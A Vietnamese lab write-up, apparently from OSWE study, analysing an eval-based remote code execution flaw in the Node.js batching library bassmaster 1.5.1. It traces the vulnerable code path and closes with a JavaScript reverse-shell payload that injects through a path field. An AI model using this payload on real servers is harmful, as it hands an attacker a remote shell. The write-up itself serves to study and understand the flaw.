Muốn học một thứ gì đó mới thực sự không có gì khó mà chỉ là quá khó. Và điều đó còn tùy thuộc vào bản thân người tìm hiểu, độ khó của vấn đề cần tìm hiểu và nhiều yếu tố khách quan khác. Do đó chỉ còn cách là hãy đi vào tìm hiểu nó, tìm hiểu đến khi nào hiểu ra vấn đề thì thôi

Bassmaster cũng vậy, lúc đầu mới đụng vào thì cũng chẳng hiểu gì, nhưng cứ đọc, nghiên cứu và thực hành thì cuối cùng cũng hiểu ra. Thực ra mới đầu tôi cũng không biết bassmaster là gì, nếu không học và làm lab OSWE thì tôi cũng chẳng đụng đến nó. Khi tìm kiếm trên bassmaster trên google thì cũng không thấy đâu mà phải tìm với từ khóa bassmaster github thì mới thấy được. Trong bài, ta sẽ phân tích vì sao bassmaster có lỗi RCE và cùng thực hành khai thác sau khi đã hiểu vấn đề.

khi tìm hiểu công nghệ mới, điều đầu tiên là tìm hiểu nó là cái gì? Và dùng để làm gì?

Bassmaster makes it easy to combine requests into a single one. It also supports pipelining, allowing you to take the result of one query in the batch request and use it in a subsequent one. The batch endpoint only responds to POST requests.

Trên là phần tự giới thiệu về sản phẩm của bassmaster. Hiểu nôm na là bassmaster cho phép ta thực hiện gộp nhiều requests trong một requests. Ta cứ hình dung như thay vì đưa từng chiếc đũa một thì ta đưa cả bó đũa cho người khác.

Tìm lỗi RCE



Bassmaster code bằng nodejs và trong version 1.5.1 tồn tại lỗ hổng RCE cho phép kẻ tấn công thực thi mã tùy ý trên server. Do source đã có sẵn nên ta sẽ đi vào phân tích code để tìm ra lỗ hổng. Như đã nói ở trên, bassmaster code bằng nodejs nên ta sẽ tìm những hàm có thể sử dụng để thực thi mã trên server như là eval. Cách đơn giản nhất trong tìm các hàm nguy hiểm là sử dụng grep để tìm kiếm.

1 2 | <span class="token function">grep</span> --color -rnw ./ |

Như kết quả ở trên hình, ta thấy có vài kết quả khả nghi nhưng ta thấy kết quả đầu tiên là có vè đáng ngờ nhất. Do đó, ta sẽ đi vào phần tích file ./lib/batch.js và sẽ bắt đầu từ dòng 152.

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 | internals<span class="token punctuation">.</span><span class="token function-variable function">batch</span> <span class="token operator">=</span> <span class="token keyword">function</span> <span class="token punctuation">(</span><span class="token parameter">batchRequest<span class="token punctuation">,</span> resultsData<span class="token punctuation">,</span> pos<span class="token punctuation">,</span> parts<span class="token punctuation">,</span> callback</span><span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token keyword">var</span> error <span class="token operator">=</span> <span class="token keyword">null</span><span class="token punctuation">;</span> <span class="token keyword">for</span> <span class="token punctuation">(</span><span class="token keyword">var</span> i <span class="token operator">=</span> <span class="token number">0</span><span class="token punctuation">,</span> il <span class="token operator">=</span> parts<span class="token punctuation">.</span>length<span class="token punctuation">;</span> i <span class="token operator"><</span> il<span class="token punctuation">;</span> <span class="token operator">++</span>i<span class="token punctuation">)</span> <span class="token punctuation">{</span> path <span class="token operator">+=</span> <span class="token string">'/'</span><span class="token punctuation">;</span> <span class="token keyword">if</span> <span class="token punctuation">(</span>parts<span class="token punctuation">[</span>i<span class="token punctuation">]</span><span class="token punctuation">.</span>type <span class="token operator">===</span> <span class="token string">'ref'</span><span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token keyword">var</span> ref <span class="token operator">=</span> resultsData<span class="token punctuation">.</span>resultsMap<span class="token punctuation">[</span>parts<span class="token punctuation">[</span>i<span class="token punctuation">]</span><span class="token punctuation">.</span>index<span class="token punctuation">]</span><span class="token punctuation">;</span> <span class="token keyword">if</span> <span class="token punctuation">(</span>ref<span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token keyword">var</span> value <span class="token operator">=</span> <span class="token keyword">null</span><span class="token punctuation">;</span> <span class="token keyword">try</span> <span class="token punctuation">{</span> <span class="token function">eval</span><span class="token punctuation">(</span><span class="token string">'value = ref.'</span> <span class="token operator">+</span> parts<span class="token punctuation">[</span>i<span class="token punctuation">]</span><span class="token punctuation">.</span>value <span class="token operator">+</span> <span class="token string">';'</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token keyword">catch</span> <span class="token punctuation">(</span>e<span class="token punctuation">)</span> <span class="token punctuation">{</span> error <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">Error</span><span class="token punctuation">(</span>e<span class="token punctuation">.</span>message<span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token operator">...</span> |

Hàm eval nằm trong nhánh TRUE câu lệnh if..else vì vậy muốn thực thi được hàm này cần phải biết được khi nào thì chương trình đi vào nhánh TRUE. Ta để ý thấy internals.batch được gán bằng hàm chứa lệnh eval, do đó ta trace ngược code xem có nơi nào gọi internals.batch. Khi đi ngược lên trên ta thấy ngay lời gọi internals.batch nằm trong đoạn code sau

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 | internals<span class="token punctuation">.</span><span class="token function-variable function">process</span> <span class="token operator">=</span> <span class="token keyword">function</span> <span class="token punctuation">(</span><span class="token parameter">request<span class="token punctuation">,</span> requests<span class="token punctuation">,</span> resultsData<span class="token punctuation">,</span> reply</span><span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token keyword">var</span> fnsParallel <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">;</span> <span class="token keyword">var</span> fnsSerial <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">;</span> <span class="token keyword">var</span> <span class="token function-variable function">callBatch</span> <span class="token operator">=</span> <span class="token keyword">function</span> <span class="token punctuation">(</span><span class="token parameter">pos<span class="token punctuation">,</span> parts</span><span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token keyword">return</span> <span class="token keyword">function</span> <span class="token punctuation">(</span><span class="token parameter">callback</span><span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token comment">//console.log("calling the batch function!");</span> internals<span class="token punctuation">.</span><span class="token function">batch</span><span class="token punctuation">(</span>request<span class="token punctuation">,</span> resultsData<span class="token punctuation">,</span> pos<span class="token punctuation">,</span> parts<span class="token punctuation">,</span> callback<span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token punctuation">}</span><span class="token punctuation">;</span> <span class="token punctuation">}</span><span class="token punctuation">;</span> <span class="token keyword">for</span> <span class="token punctuation">(</span><span class="token keyword">var</span> i <span class="token operator">=</span> <span class="token number">0</span><span class="token punctuation">,</span> il <span class="token operator">=</span> requests<span class="token punctuation">.</span>length<span class="token punctuation">;</span> i <span class="token operator"><</span> il<span class="token punctuation">;</span> <span class="token operator">++</span>i<span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token keyword">var</span> parts <span class="token operator">=</span> requests<span class="token punctuation">[</span>i<span class="token punctuation">]</span><span class="token punctuation">;</span> <span class="token keyword">if</span> <span class="token punctuation">(</span>internals<span class="token punctuation">.</span><span class="token function">hasRefPart</span><span class="token punctuation">(</span>parts<span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token punctuation">{</span> fnsSerial<span class="token punctuation">.</span><span class="token function">push</span><span class="token punctuation">(</span><span class="token function">callBatch</span><span class="token punctuation">(</span>i<span class="token punctuation">,</span> parts<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token keyword">else</span> <span class="token punctuation">{</span> fnsParallel<span class="token punctuation">.</span><span class="token function">push</span><span class="token punctuation">(</span><span class="token function">callBatch</span><span class="token punctuation">(</span>i<span class="token punctuation">,</span> parts<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token punctuation">}</span> <span class="token operator">...</span> |

Nơi gọi hàm internals.batch là hàm internals.process, ta tiếp tục trace tiếp để tìm được nơi gọi hàm internals.process. Sau khi đi lên một đoạn ta đã thấy ngay được lời gọi hàm internals.process nằm trong module.exports.config

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 | module<span class="token punctuation">.</span>exports<span class="token punctuation">.</span><span class="token function-variable function">config</span> <span class="token operator">=</span> <span class="token keyword">function</span> <span class="token punctuation">(</span><span class="token parameter">settings</span><span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token keyword">return</span> <span class="token punctuation">{</span> <span class="token function-variable function">handler</span><span class="token operator">:</span> <span class="token keyword">function</span> <span class="token punctuation">(</span><span class="token parameter">request<span class="token punctuation">,</span> reply</span><span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token keyword">var</span> resultsData <span class="token operator">=</span> <span class="token punctuation">{</span> results<span class="token operator">:</span> <span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">,</span> resultsMap<span class="token operator">:</span> <span class="token punctuation">[</span><span class="token punctuation">]</span> <span class="token punctuation">}</span><span class="token punctuation">;</span> <span class="token keyword">var</span> requests <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">;</span> <span class="token keyword">var</span> requestRegex <span class="token operator">=</span> <span class="token regex">/(?:/)(?:$(d)+.)?([^/$]*)/g</span><span class="token punctuation">;</span> <span class="token comment">// /project/$1.project/tasks, does not allow using array responses</span> <span class="token comment">// Validate requests</span> <span class="token keyword">var</span> errorMessage <span class="token operator">=</span> <span class="token keyword">null</span><span class="token punctuation">;</span> <span class="token keyword">var</span> <span class="token function-variable function">parseRequest</span> <span class="token operator">=</span> <span class="token keyword">function</span> <span class="token punctuation">(</span><span class="token parameter">$<span class="token number">0</span><span class="token punctuation">,</span> $<span class="token number">1</span><span class="token punctuation">,</span> $<span class="token number">2</span></span><span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token keyword">if</span> <span class="token punctuation">(</span>$<span class="token number">1</span><span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token keyword">if</span> <span class="token punctuation">(</span>$<span class="token number">1</span> <span class="token operator"><</span> i<span class="token punctuation">)</span> <span class="token punctuation">{</span> parts<span class="token punctuation">.</span><span class="token function">push</span><span class="token punctuation">(</span><span class="token punctuation">{</span> type<span class="token operator">:</span> <span class="token string">'ref'</span><span class="token punctuation">,</span> index<span class="token operator">:</span> $<span class="token number">1</span><span class="token punctuation">,</span> value<span class="token operator">:</span> $<span class="token number">2</span> <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token keyword">return</span> <span class="token string">''</span><span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token keyword">else</span> <span class="token punctuation">{</span> errorMessage <span class="token operator">=</span> <span class="token string">'Request reference is beyond array size: '</span> <span class="token operator">+</span> i<span class="token punctuation">;</span> <span class="token keyword">return</span> $<span class="token number">0</span><span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token punctuation">}</span> <span class="token keyword">else</span> <span class="token punctuation">{</span> parts<span class="token punctuation">.</span><span class="token function">push</span><span class="token punctuation">(</span><span class="token punctuation">{</span> type<span class="token operator">:</span> <span class="token string">'text'</span><span class="token punctuation">,</span> value<span class="token operator">:</span> $<span class="token number">2</span> <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token keyword">return</span> <span class="token string">''</span><span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token punctuation">}</span><span class="token punctuation">;</span> <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token operator">!</span>request<span class="token punctuation">.</span>payload<span class="token punctuation">.</span>requests<span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token keyword">return</span> <span class="token function">reply</span><span class="token punctuation">(</span>Boom<span class="token punctuation">.</span><span class="token function">badRequest</span><span class="token punctuation">(</span><span class="token string">'Request missing requests array'</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token keyword">for</span> <span class="token punctuation">(</span><span class="token keyword">var</span> i <span class="token operator">=</span> <span class="token number">0</span><span class="token punctuation">,</span> il <span class="token operator">=</span> request<span class="token punctuation">.</span>payload<span class="token punctuation">.</span>requests<span class="token punctuation">.</span>length<span class="token punctuation">;</span> i <span class="token operator"><</span> il<span class="token punctuation">;</span> <span class="token operator">++</span>i<span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token comment">// Break into parts</span> <span class="token keyword">var</span> parts <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">;</span> <span class="token keyword">var</span> result <span class="token operator">=</span> request<span class="token punctuation">.</span>payload<span class="token punctuation">.</span>requests<span class="token punctuation">[</span>i<span class="token punctuation">]</span><span class="token punctuation">.</span>path<span class="token punctuation">.</span><span class="token function">replace</span><span class="token punctuation">(</span>requestRegex<span class="token punctuation">,</span> parseRequest<span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">// Make sure entire string was processed (empty)</span> <span class="token keyword">if</span> <span class="token punctuation">(</span>result <span class="token operator">===</span> <span class="token string">''</span><span class="token punctuation">)</span> <span class="token punctuation">{</span> requests<span class="token punctuation">.</span><span class="token function">push</span><span class="token punctuation">(</span>parts<span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token keyword">else</span> <span class="token punctuation">{</span> errorMessage <span class="token operator">=</span> errorMessage <span class="token operator">||</span> <span class="token string">'Invalid request format in item: '</span> <span class="token operator">+</span> i<span class="token punctuation">;</span> <span class="token keyword">break</span><span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token punctuation">}</span> <span class="token keyword">if</span> <span class="token punctuation">(</span>errorMessage <span class="token operator">===</span> <span class="token keyword">null</span><span class="token punctuation">)</span> <span class="token punctuation">{</span> internals<span class="token punctuation">.</span><span class="token function">process</span><span class="token punctuation">(</span>request<span class="token punctuation">,</span> requests<span class="token punctuation">,</span> resultsData<span class="token punctuation">,</span> reply<span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token keyword">else</span> <span class="token punctuation">{</span> <span class="token function">reply</span><span class="token punctuation">(</span>Boom<span class="token punctuation">.</span><span class="token function">badRequest</span><span class="token punctuation">(</span>errorMessage<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token punctuation">}</span><span class="token punctuation">,</span> description<span class="token operator">:</span> settings<span class="token punctuation">.</span>description<span class="token punctuation">,</span> tags<span class="token operator">:</span> settings<span class="token punctuation">.</span>tags <span class="token punctuation">}</span><span class="token punctuation">;</span> <span class="token punctuation">}</span><span class="token punctuation">;</span> |

Ta nhận thấy rằng để có thể gọi hàm internals.process thì errorMessage phải bằng null. Biến errorMessage được gán trong vòng lặp khi phát hiện lỗi và trong hàm parseRequest khi URL không hợp lệ. Trong vòng lặp for gọi hàm replace với 2 tham số, tham số đầu là pattern, tham số thứ 2 là hàm xử lý sau khi khớp chuỗi với pattern.

Hàm replace



Để hiểu hơn về luồng thực thi của chương trình cần phải phân tích rõ hơn về hoạt động của hàm replace. Đặc biệt là trường hợp tham số thứ 1 là một chuỗi regex và tham số thứ 2 là một hàm. Sau khi đọc tài liệu về hàm này trên MDN (link) liền hiểu ra rằng, hàm chuyền vào sẽ được gọi sau khi thực hiện khớp chuỗi ban đầu với chuỗi regex và kết quả sẽ chuyền vào cho tham thông qua các tham số của hàm.

You can specify a function as the second parameter. In this case, the function will be invoked after the match has been performed. The function’s result (return value) will be used as the replacement string.

Note that the function will be invoked multiple times for each full match to be replaced if the regular expression in the first parameter is global.

Tham số truyền vào cho hàm được mô tả trong bảng sau

Phần code của bassmaster

1 2 | <span class="token keyword">var</span> <span class="token function-variable function">parseRequest</span> <span class="token operator">=</span> <span class="token keyword">function</span> <span class="token punctuation">(</span><span class="token parameter">$<span class="token number">0</span><span class="token punctuation">,</span> $<span class="token number">1</span><span class="token punctuation">,</span> $<span class="token number">2</span></span><span class="token punctuation">)</span> <span class="token punctuation">{</span> |

Đối chiếu với bảng bên trên ta có thể hiểu được ý nghĩa các tham số: $0, $1, $2

- $0: Toàn bộ chuỗi khớp với regex

- $1: chuỗi group 1

- $2: chuỗi group 2

Ta để ý vào hàm parseRequest, đây là hàm cuối cùng có gán giá trị type: ‘ref’ vào kết quả và là điều kiện thực thi được hàm eval.

1 2 | parts<span class="token punctuation">.</span><span class="token function">push</span><span class="token punctuation">(</span><span class="token punctuation">{</span> type<span class="token operator">:</span> <span class="token string">'ref'</span><span class="token punctuation">,</span> index<span class="token operator">:</span> $<span class="token number">1</span><span class="token punctuation">,</span> value<span class="token operator">:</span> $<span class="token number">2</span> <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span> |

Để có thể thêm type: ‘ref’ thì $1 phải khác null, mà $1 là group 1 của regex. Khi ta truyền dữ liệu như dưới vào thì $1 sẽ khác null

1 2 | <span class="token operator">/</span>item<span class="token operator">/</span>$<span class="token number">1.</span>id |

Sau khi đã thêm type: ‘ref’ và parts thì ta đã có thể thực hiện được hàm eval.

1 2 | <span class="token function">eval</span><span class="token punctuation">(</span><span class="token string">'value = ref.'</span> <span class="token operator">+</span> parts<span class="token punctuation">[</span>i<span class="token punctuation">]</span><span class="token punctuation">.</span>value <span class="token operator">+</span> <span class="token string">';'</span><span class="token punctuation">)</span><span class="token punctuation">;</span> |

value được gán bằng $2 (chính là group 2 của regex) ở trên. Khi ta truyền /item/$1.id thì value ở đây là id





Regex sử dụng không chặt chẽ

Bassmaster đã sử dụng regex để lọc những path hợp lệ. Nhưng Regex này không đủ chặt chẽ, cho phép người dùng bypass từ đó có thể thực thi mã tùy ý trên server. Do đó ta sẽ đi vào phân tích pattern mà bassmaster đã sử dụng.

1 2 | /(?:/)(?:$(d)+.)?([^/$]*)/g |

Mục đích của regex bên trên đã được nói rõ trong source code

/project/$1.project/tasks, does not allow using array

Data gửi lên server theo kiểu json và có dạng như sau (mẫu lấy từ trong file example/batch.js)

1 2 | payload: '{ "requests": [{ "method": "get", "path": "/profile" }, { "method": "get", "path": "/item" }, { "method": "get", "path": "/item/$1.id" }] }' |

Như đã nói bên trên nếu ta truyền thì hàm eval sẽ nhận chuỗi id làm tham số.

1 2 | /item/$1.id |



Vấn đề đặt ra là nếu ta có chèn thêm các giá trị khác thì ta có thể thực thi mã tùy ý. Trong javascript, ngăn cách giữ các câu lệnh ta sử dụng dấu chấm phẩy (;) nên ta sẽ sử dụng nó để bypass regex từ đó có thể thực thi mã javascript.

1 2 | <span class="token punctuation">;</span><span class="token keyword">var</span> net<span class="token operator">=</span><span class="token function">require</span><span class="token punctuation">(</span><span class="token string">'net'</span><span class="token punctuation">)</span><span class="token punctuation">,</span> sh<span class="token operator">=</span><span class="token function">require</span><span class="token punctuation">(</span><span class="token string">'child_process'</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">exec</span><span class="token punctuation">(</span><span class="token string">'\x2fbin\x2fbash'</span><span class="token punctuation">)</span><span class="token punctuation">;</span><span class="token keyword">var</span> client<span class="token operator">=</span><span class="token keyword">new</span> <span class="token class-name">net<span class="token punctuation">.</span>Socket</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>client<span class="token punctuation">.</span><span class="token function">connect</span><span class="token punctuation">(</span><span class="token number">2222</span><span class="token punctuation">,</span><span class="token string">'127.0.0.1'</span><span class="token punctuation">,</span><span class="token keyword">function</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">{</span>client<span class="token punctuation">.</span><span class="token function">pipe</span><span class="token punctuation">(</span>sh<span class="token punctuation">.</span>stdin<span class="token punctuation">)</span><span class="token punctuation">;</span>sh<span class="token punctuation">.</span>stdout<span class="token punctuation">.</span><span class="token function">pipe</span><span class="token punctuation">(</span>client<span class="token punctuation">)</span><span class="token punctuation">;</span>sh<span class="token punctuation">.</span>stderr<span class="token punctuation">.</span><span class="token function">pipe</span><span class="token punctuation">(</span>client<span class="token punctuation">)</span><span class="token punctuation">;</span><span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span> |





Với đoạn mã javascript trên thì đã đã có thể bypass regex và thực hiện được reverse shell.

Sử dụng mã khai thác bên trên đã thành công tạo reverse shell.